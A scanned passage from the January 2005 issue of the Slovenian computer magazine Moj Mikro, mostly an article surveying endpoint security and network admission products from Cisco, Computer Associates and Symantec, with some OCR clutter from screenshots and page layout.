komunicirala fanta z gorenjskim naglasom, seveda o temi, ki z igrami ni imela nič skupnega.

# ZA KONEC

Iz tega se lahko naučimo marsikaj ! Celo bolj kot kakovost, stabilnost in preprostost uporabe je pomembna **varnost,** še zlasti če gremo v lastne VoIP-rešitve s premalo znanja in omogočimo povezovanje z javnim omrežjem. V nasprotnem primeru se lahko hitro zgodi, da boste morali plačati tuje račune (in to morda sploh ne majhne!). Sicer pa, tehnološka revolucija se dogaja – pridružite se ji.  $\blacksquare$ 





Za dlančnike je na voljo precej programske opreme za VoIP



MO J MIK RO 1 JA NUA R 2005 **87**

**EXPIRED BROKELLOW** 

varnost

# VAROVANJE KONČNIH NAPRAV V OMREŽJU

Dosedanja varnostna politika v računalniških omrežjih se je v glavnem ukvarjala s preprečevanjem fizičnega dostopa do aktivne omrežne opreme z zagotavljanjem redundantnih povezav in napajanja ter z aktivnimi požarnimi zidovi ali celo sistemi za zaznavanjem poskusov vdorov. Zakaj danes to pogosto ne zadošča in kakšni so trendi?

bilo opravljeno celotno virusno preiskovanje računalnika manj kot pred nekaj nekaj dnevi, da je protivirusna zaščita aktivna, da je aktivna požarna pregrada ...

# **CISCO**

Eden izmed prvih, ki je tako celovito programsko rešitev tega razreda zelo glasno oziroma s podporo marketinga v velikem številu porinil na trg, je podjetje Cisco. Program **Cisco Security Agent (CSA)** ter napredna različica **Advanced CSA** sta sicer nastala iz programa StormWatch podjetja Okena, ki ga je Cisco kupil predlani.

Izdelek zagotavlja zaščito pred nevarnostmi,

### Piše: Jaka Mele **jaka.mele@mojmikro.si**

se zgoraj omenjeno je sicer z usklajenim<br>medsebojnim delovanjem in utečeno<br>varnostno politiko organizacije delovalo<br>in ponujalo tudi visoko stopnjo zaščite.<br>Vendar pa se je težava pojavila drugje. Uporabse zgoraj omenjeno je sicer z usklajenim medsebojnim delovanjem in utečeno varnostno politiko organizacije delovalo in ponujalo tudi visoko stopnjo zaščite. niki, ki so del takega omrežja, danes v vse večji meri uporabljajo **prenosne** računalnike, s katerimi se povezujejo tako v intranet kot v internet, mnogokrat tudi prek **omrežij sumljivega porekla**, kot so lahko javne vroče točke wi-fi po letališčih, hotelih, doma, pri znancih ...

Širjenje **črvov in drugih nevarnih programov** je za sistem Windows še posebej nevarno, saj veliko nepridipravov izkorišča že znane **luknje v sistemu**, luknje, za katere so že nekaj časa na voljo tudi varnostni popravki. Če uporabnik teh lukenj ne zakrpa, se računalnik v javnih omrežjih hitro okuži. Po eni izmed študij računalnik s svežo namestitvijo sistema Windows v internetu zdrži približno **20 minut**, preden se okuži s katerim izmed virusov ali črvov.

# ZGLED NEVARNOSTI

Poglejmo zgled, kjer se poslovni uporabnik, ki ima v podjetju dostop v krajevno omrežje, varovano z omejitvijo na fizični (MAC) naslov omrežnega vmesnika v njegovem prenosniku, odpravi na daljšo poslovno pot. Tam med **delom na terenu** nima časa ali možnosti nadgrajevati varnostnih popravkov za sistem ali pa protivirusnih knjižnic (nadgradnje so morda izvedene lokalno prek strežnikov v domačem poslovnem omrežju). Po nekaj tednih take, od domačega omrežja odrezane uporabe, protivirusni program v prenosnem računalniku ne zazna več **novih**, pred nekaj dnevi nastalih virusov ali črvov, ki izkoriščajo novo odkrite luknje v sistemu. Računalnik se **okuži**.

Ko se poslovnež vrne v matično organizacijo, se seveda priklopi v krajevno omrežje. Edini varnostni mehanizem tu je seveda blokada fizičnega dostopa ter priklopa v omrežje. Fizični dostop zaposleni ima, prenosnik pa se tudi lahko priklopi v omrežje, saj dosedanji varnostni mehanizmi preverjajo le identiteto omrežne kartice. Ker drugi večplastni mehanizmi varnosti v omrežju delujejo pogosto le na prehodu med krajevnim in javnim omrežjem, torej na



usmerjevalniku proti ponudniku internetne povezave, ti mehanizmi ne zaščitijo drugih internih računalnikov priključenih v krajevno omrežje. Odvisno od tipa črva ali virusa se temu v nekaj dneh uspe **razširiti v vse lokalne računalnike** in organizacija ima lahko velike težave.

# REŠITEV: VAROVANJE KONČNIH NAPRAV

Tega problema so se začeli zavedati tudi proizvajalci omrežne opreme ter varnostne programske opreme. V široki industrijski navezi, kjer sodelujejo Microsoft, Cisco, CA, 3Com, Symantec, TrendMicro, Network Associates, Harris, WatchGuard in drugi, se ukvarjajo z varovanjem končnih naprav. Ideja je v omrežje vdelati **dodaten upravljalni** sloj, ki bo dejanski dostop do omrežja dovolil končnim napravam šele po tem, **ko bodo izpolnile vse zahtevane pogoje**. Politika organizacije določa pogoje, med njimi pa velikokrat najdemo naslednje: da so nameščeni vsi varnostni popravki operacijskega sistema, do so lahko knjižnice protivirusnega programa stare največ nekaj dni, da je ki pretijo strežnikom in namiznim ter prenosnim računalnikom, skratka, poskrbi za vse končne postaje. Aplikacije ponuja več kot klasične strežniške in namizne varnostne rešitve, saj prepoznava in preprečuje škodljivo vedenje, preden se lahko zgodi in razširi na druge v omrežju. S tem odstranjuje nevarnost potencialnih znanih in neznanih (imenovanih tudi *Day Zero*) nevarnosti, ki grozijo organizacijam in posameznikom.

CSA preprečuje znane in neznane varnostne težave na poseben način. Zanj se uveljavlja naziv **preprečevanje vdora v gostitelja** (*host intrusion prevention* ali HIP). CSA zbira in širi nabor varnostnih funkcij končnih naprav s tem, da preprečuje vdor v računalnik, postavlja porazdeljeno požarno pregrado, zagotavlja varovanje pred nevarno kodo ter zagotavlja neokrnjenost operacijskega sistema, pregledovanje dnevnikov dogajanja (log) − vse to v enem samem paketu.

Cisco CSA teoretično ščiti omrežje tudi pred **prihodnjimi** poskusi vdorov in pred okužbami z virusi, ki še niso bili napisani. Kot so pokazali zelo vidni napadi na računalniška omrežja, recimo Code Red in SQL Slammer, ki je tudi slovenski internet ohromil za skoraj 24 ur, imajo tradicionalne tehnologije za varovanje končnih naprav omejene zmogljivosti preprečevanja in zaustavljanja novih in razvijajočih se nevšečnosti. Ker CSA **analizira obnašanje**, namesto da bi se zanašal na ujemanje z zapisom v knjižnici težav, je to rešitev, ki ponuja robustno zaščito z manjšimi operativnimi stroški. Uporabniki potrebujejo robustno zaščito končnih postaj, kot so strežniki in delovne postaje ter prenosniki, pa tudi dlančniki in pametni mobilni telefoni, saj s tem preprečijo širitev



Cisco CSA skrbnikov uporabniški vmesnik

nevšečnosti in napadov v krajevno omrežje in do kritičnih aplikacij v njem.

Če povzamemo prednosti zbiranja in razprostiranja nabora varnostnih funkcij skozi celotno omrežje končnih naprav z eno samo aplikacijo, to omogoča zaščito pred **celotnimi družinami napadov**, vključno s pregledovanjem odprtih vrat (port scan), izkoriščanjem preseženega predpomnilnika (buffer overflow), trojanskimi konji, popačenimi paketi, zlonamerno HTML-kodo v e-poštnih sporočilih ter e-poštnimi črvi.

Cisco CSA ponuja zaščito, ki je ta hip vodilna v industriji tako za osnovo Unix kot Windows, poleg standardne pa ponuja še specifično aplikacijsko zaščito za spletne strežnike in zbirke podatkov. Arhitektura rešitve je odprta in razširljiva, kar ji omogoča opredelitev in udejanjanje varnostne politike glede na politiko organizacije. CSA je stopnjevana (skalabilna) rešitev, saj lahko deluje v treh, desetih ali pet tisoč napravah, vezanih na eno nadzorno postajo. CSA kot Ciscov izdelek ponuja tudi povezano upravljanje z varnostnimi napravami Cisco PIX, Cisco Secure IDS in Cisco VPN.

Delovanje sistema CSA je vodeno iz centralne upravljavske postaje, kjer program **CiscoWorks Management Center for Cisco Security Agents (CWM)** določa centralno politiko in način distribucije, ponuja nadgradnjo programske opreme ter vzdržuje komunikacijo z agenti CSA. CWM omogoča upravljanje od koderkoli, saj s spletnim vmesnikom presega krajevne in časovne omejitve ter omogoča skrbniku enostaven in hiter pregled in nadzor nad tisoči odjemalcev oz. agentov.

Oba izdelka sta del celostne rešitve **CiscoWorks VPN/Security Management Solution**. Ta pa je sestavni del programa **SAFE Blueprint for Enterprise Network Security***,*  ki pomaga organizacijam, da se ukvarjajo le s tistim, kar je njihova ključna dejavnost, in ne izgubljajo odvečne energije, denarja in časa z računalniškimi omrežji in varnostjo oziroma z odpravljanjem težav. Paket vsebuje spletna orodja za nastavljanje, spremljanje in odpravljanje težav s povezavami navideznih zasebnih omrežij, požarnih pregrad, sistemov za zaznavanje vdorov, sistemov za zaznavanje varnosti končno naprave ...

#### **Kako preizkusiti delovanje**



| Welcome to<br>eTrust Admin for Access Control Wizards |                                                                                       |  |  |  |
|-------------------------------------------------------|---------------------------------------------------------------------------------------|--|--|--|
| ø                                                     | Create thee:<br>Create a new year and set for rights                                  |  |  |  |
|                                                       | <b>Car Legin Setter</b><br>Set the legin process for users and groups                 |  |  |  |
|                                                       | <b>ED</b> Financian<br>Subjection in this and directories                             |  |  |  |
| 蓟                                                     | Import NT users, groups and the connections between them to allrust<br>Access Central |  |  |  |

Čarovnik za upravljavska opravila v programu eTrust AC

#### COMPUTER ASSOCIATES

Starosta na področju programske opreme, namenjene velikim organizacijam, Computer Associates izpostavljeni problem naslavlja z naborom rešitev družine **eTrust**. Osrednjo vlogo ima **eTrust Access Control (AC**), ki je ena močnejših in robustnejših aplikacij na tem področju. Žal je za faktor 2 od kateregakoli konkurenta večja tudi cena. AC zato edini ponuja visoko stopnjo nadzora, ki skrbniku omogoča, da omeji uporabnika, možno je celo omejevanje glede na čas in dan v tednu, kar je prav posrečeno. AC rabi tudi kot centralni repozitorij za ustvarjanje in upravljanje z uporabniškimi profili.

Močna stran izdelkov CA sta predvsem **podpora vsem osnovam** in **visoka raven povezovanja**. AC se tako lahko povezuje z aplikacijo minut, preden se okuži z virusom ali črvom.

Računalnik s svežo namestitvijo sistema Windows v internetu zdrži približno 20

Unicenter, alarmi in opozorila pa se razpošilja-

Drugi izdelki družine eTrust dodatno širijo funkcionalnost. **eTrust Access Support** z nadzorom dostopa, temelječem na varnostni politiki, regulira dostop do kritičnih sredstev v omrežju ter določa možnosti njihove rabe. V

jo s programom **eTrust Audit**.



Tveganim odjemalcem, ki lahko nevede nepridipravom odprejo stranska vrata v zaprt, urejen sistem, eTrust ponuja še orodje **Vulnerability Manager** (VM), ki je bila prva taka aplikacija v poslovnem svetu. Že tradicionalno je celostno preverjanje potencialnih ranljivosti in nastavljanje ter nadgrajevanje vseh komponent sistema in s tem zagotavljanje upravljanja dolgotrajno, zamudno delo, ki je zahtevalo dodatno človeško delo, znanja iz različnih področij in uporabo množice ločenih, nepovezanih in dragih rešitev. Skrbniki sistemov so bili prezasedeni, ranljivosti in napačne nastavitve sistemov pa so ostali nepopravljeni. Vodstvo organizacije se pogosto ni zavedalo stanja in dogajali so se napadi in težave, okužbe v omrežju. Cilj sistema Vulnerability Manager je **preventiva**, torej enotno upravljanje



# varnost



Nastavljanje uporabnikovih pravic v eTrustu AC

posameznih rešitev nadgrajevanja in popravljanja, kar je alternativa odpravljanju težav, ko do njih že pride.

VM ugotovi, za kakšno tehnologijo (osnovo) gre v ciljni napravi in kakšne storitve delujejo v njej. Nato seznam primerja s seznamom znanih pomanjkljivosti, rezultat tega dela pa je seznam potrebnih popravkov in ukrepov, raz-

Proaktivne varnosti v potrošniški opremi in v omrežjih srednjih in malih podjetij večinoma še ni, trend pa kaže, da bo morda že v letu 2005 prav ta del IT-trga postal izredno donosen in hitro rastoč.

vrščen glede na kritičnost. Šele ko v napravi ni znanih pomanjkljivosti, jo **CA eDirector** spusti v omrežje, sicer pa obvesti skrbnike.

## SYMANTEC

Tudi Symantec kot tipičen predstavnik programskega podjetja, usmerjenega na področje zaščitne in vzdrževalne programske opreme, je



Zamisel varovanja končnih naprav v omrežju je vdelati v omrežje dodaten upravljalni sloj, ki bo dostop do omrežja dovolil končnim napravam šele, ko bodo izpolnile vse zahtevane pogoje.

omrežja držijo iste varnostne politike oz. predpisov. Aplikacija podpira vse glavne standarde na tem področju.

Za manjše uporabnike, oziroma za zagotavljanje varnosti na ravni omrežja pa skrbi **Symantec Host IDS**. Ta v stvarnem času spremlja delovanje in posreduje pri varnostnih težavah in drugih nedovoljenih dejavnostih. Program je komplementaren požarnim zidovom in drugim rešitvam za nadzor dostopa. Skrbnikom omogoča vzpostavitev **proaktivne zaščite**.

## DRUGI

Ponudbe na področju programskih rešitev HIS ni malo in med bolj znana imena lahko štejemo še najmanj rešitvi **AppFire Suite** podjetja Platform Logic ter program **Sana Security Primary Response.** Vendar pa obe pri nas

 $\vert x \vert$ 

A

žal nista prisotni, tako da ni moč dobiti več informacij.

# POVZETEK

**Proaktivna varnost** v potrošniški opremi in v srednjih ter manjših podjetjih (omrežjih) še ni dovolj prisotna, vendar trend kaže, da bo morda že v letu 2005 prav ta del IT-trga postal izredno donosen in hitro rastoč. S Ciscovimi napovedmi, da bomo do leta 2008 prešli na **inteligentno aktivno omrežno opremo**, bo moral biti HIS kot komunikacijski vmesnik do tega sistema v vsakem računalniku in v vsaki napravi. Kaj več utegne na to temo prinesti tudi **Microsoftov Longhorn**, ki ga vse več ljudi



Add users and groups authorized to access the resource

Nastavljanje dostopov do sredstev in posameznih datotek v eTrustu AC

predstavil svoja orodja, ki skrbijo za preprečevanje okužbe z vstopom tveganega računalnika v omrežje. Aplikacija **Symantec Vulnerability Assessmen** podobno kot CA VM poišče potencialne slabosti naprave (računalnika) ter nanje opozori. SVM omogoča še enostavno nadgradnjo knjižnice z nevarnostmi prek storitve **Live Update**.

**file Protection Wizard** 

**Adding Accessors** 

Knjižnice nevarnosti in pomanjkljivosti vsebujejo zapise o virusih, zadnjih nadgradnjah operacijskega sistema, opozorila storitve Bug-Traq, CVE... Program je primeren predvsem za večje organizacije, kjer je v navezi s programom Symantec Enterprise Security Manager odličen par, saj slednji skrbi, da se vsi člani

vidi kot dogodek, ki bo tehnologijo in varnost dvignil na novo raven.

Na področje varnosti in zanesljivosti **interneta** pa ne merijo samo proizvajalci aktivne omrežne opreme, kot je Cisco. Svojo vizijo je v projektu **PlanetLab** pred kratkim predstavil tudi **Intel**. Pametni programi ali pametna omrežja – stičišče je v besedi **pametno**. In v pametno smer gredo ves razvoj in obljube, počakati je treba le na dejanske rezultate ... Ali je to prava rešitev, ki bo preprečevala nenadne izbruhe in bliskovite širitve virusov in črvov po vsem svetu, pa je še vprašanje. Žal je že tako, da za vsako zaščito obstajajo poti naokoli.



**90** MOJ MIKRO 1 JANUAR 2005

**ČLANKI**

